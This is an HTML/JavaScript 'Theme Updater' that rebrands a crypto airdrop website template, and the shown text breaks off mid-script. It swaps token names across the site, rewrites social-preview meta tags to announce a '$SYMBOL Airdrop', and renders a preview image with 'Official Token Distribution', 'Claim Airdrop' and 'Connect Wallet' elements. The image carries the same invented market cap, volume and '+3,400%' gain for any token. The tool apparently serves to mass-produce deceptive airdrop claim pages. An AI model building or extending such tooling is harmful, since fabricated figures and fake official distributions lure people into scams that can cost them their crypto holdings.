
==== update-theme.html @ 6519e7ff "Add files via upload" ====
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Theme Updater</title>
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box
    }

    body {
      font-family: 'Segoe UI', Arial, sans-serif;
      background: #0f172a;
      color: #e2e8f0;
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 20px
    }

    .box {
      background: #1e293b;
      border-radius: 16px;
      padding: 36px 40px;
      max-width: 560px;
      width: 100%;
      box-shadow: 0 25px 60px rgba(0, 0, 0, .5)
    }

    h1 {
      font-size: 22px;
      margin-bottom: 6px
    }

    .sub {
      color: #64748b;
      font-size: 13px;
      margin-bottom: 24px;
      line-height: 1.7
    }

    .field {
      margin-bottom: 18px
    }

    .field-label {
      font-size: 11px;
      font-weight: 600;
      color: #64748b;
      text-transform: uppercase;
      letter-spacing: .08em;
      margin-bottom: 8px;
      display: block
    }

    .name-wrap {
      display: flex;
      align-items: center;
      background: #0b1628;
      border: 2px solid #2d3f55;
      border-radius: 10px;
      padding: 0 14px;
      transition: .2s
    }

    .name-wrap:focus-within {
      border-color: #6366f1
    }

    .prefix {
      color: #475569;
      font-size: 16px;
      font-weight: 600;
      padding-right: 4px;
      user-select: none
    }

    .name-input {
      flex: 1;
      background: transparent;
      border: none;
      padding: 13px 0;
      color: #e2e8f0;
      font-size: 16px;
      font-weight: 700;
      outline: none;
      text-transform: uppercase
    }

    .name-input::placeholder {
      color: #334155;
      font-weight: 400;
      text-transform: none;
      font-size: 14px
    }

    .hint {
      font-size: 11px;
      color: #334155;
      margin-top: 5px
    }

    .folder-btn {
      width: 100%;
      background: #0b1628;
      border: 2px dashed #2d3f55;
      border-radius: 14px;
      padding: 30px 20px;
      text-align: center;
      cursor: pointer;
      transition: .2s;
      user-select: none;
      margin-bottom: 14px
    }

    .folder-btn:hover {
      border-color: #6366f1;
      background: rgba(99, 102, 241, .07)
    }

    .folder-btn.done {
      border-color: #10b981;
      border-style: solid;
      background: rgba(16, 185, 129, .05)
    }

    .folder-btn.loading {
      border-color: #6366f1;
      border-style: solid;
      background: rgba(99, 102, 241, .05)
    }

    .f-icon {
      font-size: 36px;
      margin-bottom: 8px;
      display: block
    }

    .f-label {
      font-size: 15px;
      font-weight: 600;
      color: #94a3b8;
      margin-bottom: 4px
    }

    .f-sub {
      font-size: 12px;
      color: #475569
    }

    .status-row {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 8px;
      margin-bottom: 14px
    }

    .sitem {
      background: #0b1628;
      border-radius: 8px;
      padding: 10px 12px;
      border: 1px solid #1e2d40;
      display: flex;
      align-items: flex-start;
      gap: 7px
    }

    .dot {
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: #334155;
      flex-shrink: 0;
      margin-top: 3px;
      transition: .3s
    }

    .sitem.ok .dot {
      background: #10b981
    }

    .sitem.err .dot {
      background: #ef4444
    }

    .slbl {
      font-size: 11px;
      color: #475569
    }

    .sitem.ok .slbl {
      color: #94a3b8
    }

    .sval {
      font-size: 10px;
      color: #34d399;
      margin-top: 2px;
      display: none;
      word-break: break-all
    }

    .sitem.ok .sval,
    .sitem.err .sval {
      display: block
    }

    .sitem.err .sval {
      color: #f87171
    }

    .color-row {
      display: none;
      align-items: center;
      gap: 14px;
      background: #0b1628;
      border-radius: 10px;
      padding: 13px 16px;
      margin-bottom: 10px
    }

    .logo-thumb {
      width: 48px;
      height: 48px;
      border-radius: 8px;
      object-fit: contain;
      border: 1px solid #2d3f55;
      background: #1e293b;
      flex-shrink: 0
    }

    .swatch {
      width: 44px;
      height: 44px;
      border-radius: 8px;
      border: 2px solid #2d3f55;
      flex-shrink: 0;
      transition: background .3s
    }

    .clabel {
      font-size: 10px;
      color: #475569;
      text-transform: uppercase;
      letter-spacing: .06em
    }

    .cval {
      font-family: monospace;
      font-size: 14px;
      font-weight: 700;
      margin-top: 3px
    }

    .or {
      text-align: center;
      color: #2d3f55;
      font-size: 11px;
      margin: 4px 0 10px;
      letter-spacing: .08em;
      text-transform: uppercase
    }

    .manual {
      display: flex;
      gap: 8px;
      margin-bottom: 4px
    }

    .manual input {
      flex: 1;
      background: #0b1628;
      border: 1px solid #2d3f55;
      border-radius: 8px;
      padding: 9px 12px;
      color: #e2e8f0;
      font-size: 13px;
      outline: none
    }

    .manual input:focus {
      border-color: #6366f1
    }

    .manual button {
      background: #6366f1;
      color: #fff;
      border: none;
      padding: 9px 16px;
      border-radius: 8px;
      cursor: pointer;
      font-size: 13px;
      font-weight: 600;
      white-space: nowrap
    }

    .manual button:hover {
      background: #4f46e5
    }

    .apply-btn {
      display: none;
      width: 100%;
      margin-top: 14px;
      background: #10b981;
      color: #fff;
      border: none;
      padding: 15px;
      border-radius: 10px;
      font-size: 16px;
      font-weight: 700;
      cursor: pointer;
      transition: .2s
    }

    .apply-btn:hover {
      background: #059669
    }

    .apply-btn.show {
      display: block
    }

    .apply-btn:disabled {
      background: #334155;
      cursor: not-allowed
    }

    .save-panel {
      display: none;
      margin-top: 14px;
      background: #0b1628;
      border: 2px solid #2d3f55;
      border-radius: 10px;
      padding: 16px 18px
    }

    .save-panel.show {
      display: block
    }

    .save-panel p {
      font-size: 13px;
      color: #64748b;
      margin-bottom: 10px;
      line-height: 1.6
    }

    .save-btn {
      width: 100%;
      background: #6366f1;
      color: #fff;
      border: none;
      padding: 13px;
      border-radius: 8px;
      font-size: 15px;
      font-weight: 700;
      cursor: pointer;
      transition: .2s;
      margin-bottom: 8px
    }

    .save-btn:last-child {
      margin-bottom: 0
    }

    .save-btn:hover {
      background: #4f46e5
    }

    .save-btn:disabled {
      background: #334155;
      cursor: not-allowed
    }

    .msg {
      border-radius: 8px;
      padding: 11px 14px;
      font-size: 13px;
      margin-top: 10px;
      display: none;
      line-height: 1.6
    }

    .msg.ok {
      background: rgba(16, 185, 129, .1);
      color: #34d399;
      display: block;
      border: 1px solid rgba(16, 185, 129, .2)
    }

    .msg.err {
      background: rgba(239, 68, 68, .1);
      color: #f87171;
      display: block;
      border: 1px solid rgba(239, 68, 68, .2)
    }

    .msg.inf {
      background: rgba(99, 102, 241, .1);
      color: #a5b4fc;
      display: block;
      border: 1px solid rgba(99, 102, 241, .2)
    }

    .steps {
      margin-top: 20px;
      background: #0b1628;
      border-radius: 10px;
      padding: 14px 18px;
      font-size: 12px;
      color: #475569;
      line-height: 2.2;
      border: 1px solid #1e2d40
    }

    .steps b {
      color: #64748b
    }

    code {
      background: #1e293b;
      padding: 1px 6px;
      border-radius: 4px;
      font-size: 11px;
      color: #94a3b8;
      border: 1px solid #2d3f55
    }
  </style>
</head>

<body>
  <div class="box">
    <h1>🎨 Theme Updater</h1>
    <p class="sub">Type your token name, pick your website folder — <b>index.html + site preview are updated
        automatically on disk</b>. No download needed.</p>

    <!-- Token Name -->
    <div class="field">
      <span class="field-label">Token Name</span>
      <div class="name-wrap">
        <span class="prefix">$</span>
        <input class="name-input" id="tokenName" type="text" placeholder="e.g. MINDLESS" maxlength="30">
      </div>
      <div class="hint">Replaces all token name references across the site</div>
    </div>

    <!-- Hidden folder input -->
    <input type="file" id="folderInput" webkitdirectory style="display:none">

    <div class="folder-btn" id="folderBtn" onclick="document.getElementById('folderInput').click()">
      <span class="f-icon" id="fIcon">📁</span>
      <div class="f-label" id="fLabel">Click to Select Your Website Folder</div>
      <div class="f-sub" id="fSub">Finds index.html and logo — updates file automatically</div>
    </div>

    <div class="status-row">
      <div class="sitem" id="si-html">
        <div class="dot"></div>
        <div>
          <div class="slbl">index.html</div>
          <div class="sval" id="sv-html"></div>
        </div>
      </div>
      <div class="sitem" id="si-logo">
        <div class="dot"></div>
        <div>
          <div class="slbl">Logo image</div>
          <div class="sval" id="sv-logo"></div>
        </div>
      </div>
      <div class="sitem" id="si-save">
        <div class="dot"></div>
        <div>
          <div class="slbl">File saved</div>
          <div class="sval" id="sv-save"></div>
        </div>
      </div>
    </div>

    <div class="color-row" id="colorRow">
      <img class="logo-thumb" id="pimg" alt="">
      <div class="swatch" id="sw"></div>
      <div>
        <div class="clabel">Extracted Color</div>
        <div class="cval" id="cv">—</div>
      </div>
    </div>

    <div class="or">or override with manual RGB</div>
    <div class="manual">
      <input type="text" id="rgb" placeholder="e.g. 0, 184, 248">
      <button onclick="manualColor()">Apply Color</button>
    </div>

    <button class="apply-btn" id="applyBtn" onclick="applyChanges()">✅ Apply &amp; Save index.html</button>

    <!-- Save panel -->
    <div class="save-panel" id="savePanel">
      <p id="savePanelMsg">Theme is ready. Click below to grant write permission and save directly to your folder.</p>
      <button class="save-btn" id="saveBtn" onclick="saveToFolder()">💾 Save Directly to Folder</button>
      <button class="save-btn" id="forceDlBtn" style="display:none;background:#1e293b;border:1px solid #334155"
        onclick="manualDownloadFallback()">📥 Force Download (Fallback)</button>
      <button class="save-btn" id="previewDlBtn" style="display:none;background:#0b1628;border:2px solid #2d3f55"
        onclick="downloadLatestPreview()">⬇ Download site_preview.png</button>
    </div>

    <div class="msg" id="msg"></div>

    <div class="steps">
      <b>How it works:</b><br>
      1. Type your token name above<br>
      2. Click the folder button — select your website folder<br>
      4. Logo color is extracted automatically<br>
      5. Click <b>Apply &amp; Save</b> — grant permission once<br>
      6. <code>index.html</code> + <code>site_preview.png</code> saved instantly ✅
    </div>
  </div>

  <script>
    // ── State ──
    var loadedHtml = null;
    var patchedHtml = null;
    var currentRgb = null;
    var folderName = null;
    var logoBlob = null;
    var latestPreviewBlob = null;
    var previewFilename = 'site_preview.png';

    // ── Canvas helpers for preview generation ──
    function _roundRect(ctx, x, y, w, h, r) {
      var rr = Math.min(r, w / 2, h / 2);
      ctx.beginPath();
      ctx.moveTo(x + rr, y);
      ctx.arcTo(x + w, y, x + w, y + h, rr);
      ctx.arcTo(x + w, y + h, x, y + h, rr);
      ctx.arcTo(x, y + h, x, y, rr);
      ctx.arcTo(x, y, x + w, y, rr);
      ctx.closePath();
    }

    function _loadImageFromBlob(blob) {
      if (!blob) return Promise.resolve(null);
      var url = URL.createObjectURL(blob);
      return new Promise(function (resolve) {
        var img = new Image();
        img.onload = function () { resolve(img); };
        img.onerror = function () { resolve(null); };
        img.src = url;
      }).then(function (img) {
        setTimeout(function () { try { URL.revokeObjectURL(url); } catch (_) { } }, 1000);
        return img;
      });
    }

    async function generateSitePreview(sym, accentRgb) {
      var w = 1200, h = 630;
      var c = document.createElement('canvas');
      c.width = w; c.height = h;
      var ctx = c.getContext('2d');
      if (!ctx) throw new Error('Canvas not supported');
      sym = (sym || 'TOKEN').toUpperCase();

      // Parse accent color (default teal)
      var ar = 16, ag = 224, ab = 224;
      if (accentRgb) {
        var parts = accentRgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
        if (parts.length === 3) { ar = parts[0]; ag = parts[1]; ab = parts[2]; }
      }
      var accent = 'rgb(' + ar + ',' + ag + ',' + ab + ')';
      var accentA = function (a) { return 'rgba(' + ar + ',' + ag + ',' + ab + ',' + a + ')'; };

      // ── White background ──
      ctx.fillStyle = '#ffffff';
      ctx.fillRect(0, 0, w, h);

      // Subtle accent gradient blobs (like the site's radial-gradient background)
      var g1 = ctx.createRadialGradient(240, 500, 40, 240, 500, 400);
      g1.addColorStop(0, accentA(0.06));
      g1.addColorStop(1, 'rgba(255,255,255,0)');
      ctx.fillStyle = g1;
      ctx.fillRect(0, 0, w, h);
      var g2 = ctx.createRadialGradient(960, 130, 40, 960, 130, 400);
      g2.addColorStop(0, accentA(0.06));
      g2.addColorStop(1, 'rgba(255,255,255,0)');
      ctx.fillStyle = g2;
      ctx.fillRect(0, 0, w, h);

      // ── Header bar ──
      ctx.fillStyle = '#ffffff';
      ctx.fillRect(0, 0, w, 60);
      ctx.strokeStyle = 'rgb(226,232,240)';
      ctx.lineWidth = 1;
      ctx.beginPath(); ctx.moveTo(0, 60); ctx.lineTo(w, 60); ctx.stroke();

      // Header logo circle
      var hLogoR = 18;
      var hLogoX = 60, hLogoY = 30;
      var img = await _loadImageFromBlob(logoBlob);
      if (img) {
        ctx.save();
        ctx.beginPath();
        ctx.arc(hLogoX, hLogoY, hLogoR, 0, Math.PI * 2);
        ctx.closePath();
        ctx.clip();
        var ss = Math.max((hLogoR * 2) / img.width, (hLogoR * 2) / img.height);
        ctx.drawImage(img, hLogoX - img.width * ss / 2, hLogoY - img.height * ss / 2, img.width * ss, img.height * ss);
        ctx.restore();
      } else {
        ctx.fillStyle = accentA(0.1);
        ctx.beginPath(); ctx.arc(hLogoX, hLogoY, hLogoR, 0, Math.PI * 2); ctx.fill();
      }

      // Header $SYMBOL text
      ctx.fillStyle = accent;
      ctx.font = '700 18px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'left';
      ctx.fillText('$' + sym, hLogoX + hLogoR + 10, hLogoY + 6);

      // Header nav links
      ctx.fillStyle = 'rgb(71,85,105)';
      ctx.font = '500 13px Inter, Segoe UI, sans-serif';
      var navLinks = ['Home', 'Features', 'How It Works', 'Live Stats', 'FAQ'];
      var nlx = 480;
      for (var ni = 0; ni < navLinks.length; ni++) {
        ctx.fillText(navLinks[ni], nlx, 35);
        nlx += ctx.measureText(navLinks[ni]).width + 24;
      }

      // Header Connect Wallet button
      var cwBtnW = 150, cwBtnH = 34;
      var cwBtnX = w - 60 - cwBtnW, cwBtnY = 13;
      ctx.fillStyle = accent;
      _roundRect(ctx, cwBtnX, cwBtnY, cwBtnW, cwBtnH, 8);
      ctx.fill();
      ctx.fillStyle = '#ffffff';
      ctx.font = '500 13px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'center';
      ctx.fillText('Connect Wallet', cwBtnX + cwBtnW / 2, cwBtnY + 22);

      // ── Hero section (left side: text, right side: logo circle) ──
      var heroY = 120;

      // Badge "Official Token Distribution"
      var badgeX = 60, badgeY = heroY;
      ctx.fillStyle = 'rgb(249,250,251)';
      ctx.strokeStyle = 'rgb(226,232,240)';
      ctx.lineWidth = 1;
      _roundRect(ctx, badgeX, badgeY, 230, 28, 8);
      ctx.fill();
      _roundRect(ctx, badgeX, badgeY, 230, 28, 8);
      ctx.stroke();
      ctx.fillStyle = accent;
      ctx.font = '500 11px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'left';
      ctx.fillText('✦  Official Token Distribution', badgeX + 12, badgeY + 18);

      // H1: "Claim Your SYMBOL"
      ctx.fillStyle = 'rgb(15,23,42)';
      ctx.font = '800 42px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'left';
      var h1Line1Pre = 'Claim Your ';
      var h1Line1Sym = sym;
      var h1preW = ctx.measureText(h1Line1Pre).width;
      ctx.fillText(h1Line1Pre, 60, heroY + 80);
      ctx.fillStyle = accent;
      ctx.fillText(h1Line1Sym, 60 + h1preW, heroY + 80);

      // H1 line 2: "Airdrop Today"
      ctx.fillStyle = 'rgb(15,23,42)';
      ctx.fillText('Airdrop Today', 60, heroY + 130);

      // Description
      ctx.fillStyle = 'rgb(71,85,105)';
      ctx.font = '400 15px Inter, Segoe UI, sans-serif';
      ctx.fillText('Get direct ' + sym + ' airdrops and never miss free crypto', 60, heroY + 170);
      ctx.fillText('rewards across the Solana ecosystem.', 60, heroY + 192);

      // Claim Airdrop button
      var clBtnW = 180, clBtnH = 44;
      var clBtnX = 60, clBtnY = heroY + 215;
      ctx.fillStyle = accent;
      _roundRect(ctx, clBtnX, clBtnY, clBtnW, clBtnH, 8);
      ctx.fill();
      ctx.fillStyle = '#ffffff';
      ctx.font = '500 15px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'center';
      ctx.fillText('Claim Airdrop', clBtnX + clBtnW / 2, clBtnY + 28);

      // ── Right side: Logo orbit ──
      var orbitCx = 880, orbitCy = 260;
      var orbitR = 140;

      // Outer orbit circle (subtle)
      ctx.strokeStyle = accentA(0.1);
      ctx.lineWidth = 1;
      ctx.beginPath();
      ctx.arc(orbitCx, orbitCy, orbitR + 35, 0, Math.PI * 2);
      ctx.stroke();

      // Background gradient behind orbit
      var og = ctx.createRadialGradient(orbitCx, orbitCy, 20, orbitCx, orbitCy, orbitR + 60);
      og.addColorStop(0, accentA(0.04));
      og.addColorStop(1, 'rgba(255,255,255,0)');
      ctx.fillStyle = og;
      ctx.beginPath(); ctx.arc(orbitCx, orbitCy, orbitR + 60, 0, Math.PI * 2); ctx.fill();

      // Main logo circle (center)
      var mainR = 55;
      ctx.save();
      // White circle background with shadow
      ctx.shadowColor = 'rgba(0,0,0,0.1)';
      ctx.shadowBlur = 12;
      ctx.fillStyle = '#ffffff';
      ctx.beginPath(); ctx.arc(orbitCx, orbitCy, mainR, 0, Math.PI * 2); ctx.fill();
      ctx.restore();
      ctx.strokeStyle = 'rgb(226,232,240)';
      ctx.lineWidth = 1;
      ctx.beginPath(); ctx.arc(orbitCx, orbitCy, mainR, 0, Math.PI * 2); ctx.stroke();

      // Draw logo image in center
      if (img) {
        ctx.save();
        ctx.beginPath(); ctx.arc(orbitCx, orbitCy, mainR - 4, 0, Math.PI * 2); ctx.closePath(); ctx.clip();
        var mscale = Math.max((mainR * 2 - 8) / img.width, (mainR * 2 - 8) / img.height);
        var mdw = img.width * mscale, mdh = img.height * mscale;
        ctx.drawImage(img, orbitCx - mdw / 2, orbitCy - mdh / 2, mdw, mdh);
        ctx.restore();
      }

      // Orbiting satellite circles (4 small logo circles)
      var satR = 24;
      var satAngles = [0, Math.PI / 2, Math.PI, Math.PI * 3 / 2]; // top, right, bottom, left
      var satDist = orbitR + 35;
      for (var si = 0; si < 4; si++) {
        var sx = orbitCx + Math.sin(satAngles[si]) * satDist;
        var sy = orbitCy - Math.cos(satAngles[si]) * satDist;
        ctx.save();
        ctx.shadowColor = 'rgba(0,0,0,0.08)';
        ctx.shadowBlur = 6;
        ctx.fillStyle = '#ffffff';
        ctx.beginPath(); ctx.arc(sx, sy, satR, 0, Math.PI * 2); ctx.fill();
        ctx.restore();
        ctx.strokeStyle = 'rgb(226,232,240)';
        ctx.lineWidth = 1;
        ctx.beginPath(); ctx.arc(sx, sy, satR, 0, Math.PI * 2); ctx.stroke();
        if (img) {
          ctx.save();
          ctx.beginPath(); ctx.arc(sx, sy, satR - 2, 0, Math.PI * 2); ctx.closePath(); ctx.clip();
          var sscale = Math.max((satR * 2 - 4) / img.width, (satR * 2 - 4) / img.height);
          var sdw = img.width * sscale, sdh = img.height * sscale;
          ctx.drawImage(img, sx - sdw / 2, sy - sdh / 2, sdw, sdh);
          ctx.restore();
        }
      }

      // ── Bottom stats row (4 cards) ──
      var statsY = 460;
      var statW = 240, statH = 80, statGap = 24;
      var totalStatsW = statW * 4 + statGap * 3;
      var statsStartX = (w - totalStatsW) / 2;
      var statLabels = ['Market Cap', '24h Volume', '24h Change', 'Current Price'];
      var statValues = ['$541,959', '$3.16M', '+3,400%', '$0.000542'];

      for (var i = 0; i < 4; i++) {
        var sx2 = statsStartX + i * (statW + statGap);
        // Card bg
        ctx.save();
        ctx.shadowColor = 'rgba(0,0,0,0.06)';
        ctx.shadowBlur = 6;
        ctx.fillStyle = '#ffffff';
        _roundRect(ctx, sx2, statsY, statW, statH, 10);
        ctx.fill();
        ctx.restore();
        // Card border
        ctx.strokeStyle = 'rgb(226,232,240)';
        ctx.lineWidth = 1;
        _roundRect(ctx, sx2, statsY, statW, statH, 10);
        ctx.stroke();
        // Left accent bar
        ctx.fillStyle = accent;
        _roundRect(ctx, sx2, statsY, 4, statH, 2);
        ctx.fill();
        // Label
        ctx.fillStyle = 'rgb(71,85,105)';
        ctx.font = '500 12px Inter, Segoe UI, sans-serif';
        ctx.textAlign = 'left';
        ctx.fillText(statLabels[i], sx2 + 18, statsY + 26);
        // Value
        ctx.fillStyle = 'rgb(15,23,42)';
        ctx.font = '700 22px Inter, Segoe UI, sans-serif';
        ctx.fillText(statValues[i], sx2 + 18, statsY + 56);
      }

      // ── Footer bar (accent color) ──
      var footH = 50;
      ctx.fillStyle = accent;
      ctx.fillRect(0, h - footH, w, footH);
      // Footer text
      ctx.fillStyle = 'rgba(255,255,255,0.85)';
      ctx.font = '400 12px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'center';
      ctx.fillText('© 2026 ' + sym + '. All rights reserved.', w / 2, h - footH / 2 + 4);

      // ── Output blob ──
      var outBlob = await new Promise(function (resolve) { c.toBlob(resolve, 'image/png'); });
      if (!outBlob) {
        var du = c.toDataURL('image/png');
        outBlob = await (await fetch(du)).blob();
      }
      return outBlob;
    }

    // ── patchHtml: theme + social preview meta tags ──
    function patchHtml(rawHtml, r, g, b, tokenName) {
      var dr = Math.max(0, Math.floor(r * 0.8));
      var dg = Math.max(0, Math.floor(g * 0.8));
      var db = Math.max(0, Math.floor(b * 0.8));
      var html = rawHtml;

      // 1. Patch CSS color vars
      html = html.replace(/--accent:\s*[\d\s,]+;/, '--accent: ' + r + ', ' + g + ', ' + b + ';');
      html = html.replace(/--accent-dark:\s*[\d\s,]+;/, '--accent-dark: ' + dr + ', ' + dg + ', ' + db + ';');

      // 2. Strip runtime color override scripts
      html = html.replace(/<script>\s*\/\/ IMMEDIATELY apply cached[\s\S]*?<\/script>/, '');
      html = html.replace(/<script>\s*\/\/ Extract dominant color[\s\S]*?<\/script>/, '');

      // 3. Patch token name
      if (tokenName && tokenName.trim()) {
        var name = tokenName.trim().toUpperCase();
        var nameDollar = '$' + name;

        var currentNameMatch = rawHtml.match(/window\.TOKEN_SYMBOL\s*=\s*"([^"]+)"/);
        var currentName = currentNameMatch ? currentNameMatch[1].toUpperCase() : null;

        if (!currentName) {
          var titleMatch = rawHtml.match(/<title>([^|<]+)/);
          if (titleMatch) currentName = titleMatch[1].trim().toUpperCase();
        }

        var toReplace = [];
        if (currentName && currentName !== name) toReplace.push(currentName);
        ['THORSCOIN', 'THORSWAP', 'MINDLESS', 'MYTOKEN', 'BITCOIN', 'ETHEREUM'].forEach(function (n) {
          if (toReplace.indexOf(n) === -1 && n !== name) toReplace.push(n);
        });

        toReplace.forEach(function (old) {
          while (html.indexOf('$' + old) !== -1) html = html.split('$' + old).join(nameDollar);
          while (html.indexOf(old) !== -1) html = html.split(old).join(name);
        });

        // Update TOKEN_SYMBOL JS var
        html = html.replace(/window\.TOKEN_SYMBOL\s*=\s*"[^"]+";/, 'window.TOKEN_SYMBOL = "' + name + '";');

        // Update <title>
        html = html.replace(/<title>[^<]*<\/title>/, '<title>' + name + ' | AirDrop<\/title>');

        // Update nav + footer ticker (_d divs)
        html = html.replace(/<div class="_d">[^<]*<\/div>/g, '<div class="_d">' + nameDollar + '<\/div>');

        // Update hero h1 <span>
        html = html.replace(/<span>[A-Z0-9_$]+<\/span>/, '<span>' + name + '<\/span>');

        // ── Social preview meta tags ──
        var sym = name;
        var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';

        // description
        html = html.replace(/(<meta name="description" content=")[^"]*(")/gi, '$1' + desc + '$2');

        // OG Title
        html = html.replace(/(<meta property="og:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
        // OG Description
        html = html.replace(/(<meta property="og:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
        // OG Image — use timestamped filename
        html = html.replace(/(<meta property="og:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
        // OG URL — relative so it works on any host
        // og:url kept as-is (set the full URL manually after deployment)

        // Twitter Title
        html = html.replace(/(<meta (?:property|name)="twitter:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
        // Twitter Description
        html = html.replace(/(<meta (?:property|name)="twitter:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
        // Twitter Image — relative path works on any host
        html = html.replace(/(<meta (?:property|name)="twitter:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
        // Twitter URL — relative
        // twitter:url kept as-is

        // Ensure twitter uses name= (required by X)
        html = html.replace(/<meta property="twitter:/g, '<meta name="twitter:');
      }

      return html;
    }

    // ── State vars ──
    var loadedHtml = null;
    var patchedHtml = null;
    var currentRgb = null;
    var appliedRgb = null;
    var folderName = null;
    var logoBlob = null;
    var latestPreviewBlob = null;
    var previewFilename = 'site_preview_' + Date.now() + '.png';

    // ── Folder input ──
    document.getElementById('folderInput').addEventListener('change', function () {
      var files = this.files;
      if (!files || !files.length) return;

      setStatus('si-html', '', '');
      setStatus('si-logo', '', '');
      setStatus('si-save', '', '');
      setMsg('', '');
      hideDl();
      loadedHtml = null; currentRgb = null; patchedHtml = null; logoBlob = null;
      document.getElementById('savePanel').className = 'save-panel';

      document.getElementById('fIcon').textContent = '⏳';
      document.getElementById('fLabel').textContent = 'Reading files...';
      document.getElementById('fSub').textContent = '';
      document.getElementById('folderBtn').className = 'folder-btn loading';

      var htmlFile = null, logoFile = null;
      var logoNames = ['logo1.png', 'logo.png', 'token_logo.png', 'logo1.jpg', 'logo.jpg', 'logo1.webp', 'logo.webp'];

      for (var i = 0; i < files.length; i++) {
        var f = files[i];
        var fname = f.name.toLowerCase();
        var parts = (f.webkitRelativePath || f.name).split('/');
        if (parts.length > 2) continue;

        if (!htmlFile && fname === 'index.html') { htmlFile = f; folderName = parts[0]; }
        if (!logoFile) {
          for (var j = 0; j < logoNames.length; j++) {
            if (fname === logoNames[j]) { logoFile = f; break; }
          }
        }
      }

      if (!htmlFile) {
        document.getElementById('fIcon').textContent = '❌';
        document.getElementById('fLabel').textContent = 'index.html not found';
        document.getElementById('fSub').textContent = 'Select the correct website folder';
        document.getElementById('folderBtn').className = 'folder-btn';
        setMsg('err', 'No index.html found. Make sure you selected the right folder.');
        return;
      }

      // Read index.html
      var htmlReader = new FileReader();
      htmlReader.onload = function (e) {
        loadedHtml = e.target.result;
        setStatus('si-html', 'ok', htmlFile.name);
        checkReady();
      };
      htmlReader.readAsText(htmlFile);

      // Read logo (for color extraction AND preview generation)
      if (logoFile) {
        var logoReader = new FileReader();
        logoReader.onload = function (e) {
          var dataUrl = e.target.result;
          document.getElementById('pimg').src = dataUrl;
          // Store as blob for preview generation
          fetch(dataUrl).then(function (r) { return r.blob(); }).then(function (b) { logoBlob = b; });
          var img = new Image();
          img.onload = function () {
            var rgb = extractColor(img);
            if (rgb) {
              currentRgb = rgb;
              setStatus('si-logo', 'ok', logoFile.name);
              showSwatch(rgb);
              document.getElementById('colorRow').style.display = 'flex';
              checkReady();
            }
          };
          img.src = dataUrl;
        };
        logoReader.readAsDataURL(logoFile);
      } else {
        setStatus('si-logo', 'err', 'Not found — enter RGB');
        setMsg('inf', 'No logo found. Enter RGB color manually.');
      }

      document.getElementById('fIcon').textContent = '📂';
